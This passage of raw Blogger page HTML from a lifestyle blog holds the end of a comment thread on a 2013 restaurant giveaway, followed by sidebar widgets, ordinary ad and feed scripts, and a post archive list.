src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364876756265#c2169375107313651242">April 2, 2013 at 12:25&#8239;PM</a></span></div><p class="comment-content">Hi sis, there&#39;s a Carolyn S. here ^^ It&#39;s the name she provided, but commented here with a different username :) You can check with ctrl + F</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2169375107313651242">Delete</a></span></span></div><div class="comment-replies"><div id="c2169375107313651242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2169375107313651242-ra" class="thread-chrome thread-expanded"><div></div><div id="c2169375107313651242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2169375107313651242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2169375107313651242-ce"></div></li></div><div id="c8462948855850128952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8462948855850128952">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8462948855850128952-ce"></div></li><li class="comment" id="c609868339239512120"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02641838857284915501" rel="nofollow">flynster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364880318284#c609868339239512120">April 2, 2013 at 1:25&#8239;PM</a></span></div><p class="comment-content">Yippee! I won!!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="609868339239512120">Reply</a><span class="item-control blog-admin blog-admin pid-541109319"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/609868339239512120">Delete</a></span></span></div><div class="comment-replies"><div id="c609868339239512120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c609868339239512120-ra" class="thread-chrome thread-expanded"><div></div><div id="c609868339239512120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="609868339239512120">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c609868339239512120-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1628620564831822518"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=1628620564831822518&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/1628620564831822518/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9WD3NYvi5VnG8ELw0HDIrHlvRw8xC4jGU-sBbaW74LvQ7sg9vQSXFAT8nImSnTsKsVTLBeoVZYKiCB8rWA76g3Hlckw=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usbLXpFjy28QJ63U8ea-bL3G9M5EkZl9MofxniCFVUQ-7fnLDNPg1Q85GfMg9f8Wv3M0F9zZRnRzR6rPMwpmP4PZmBKA=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

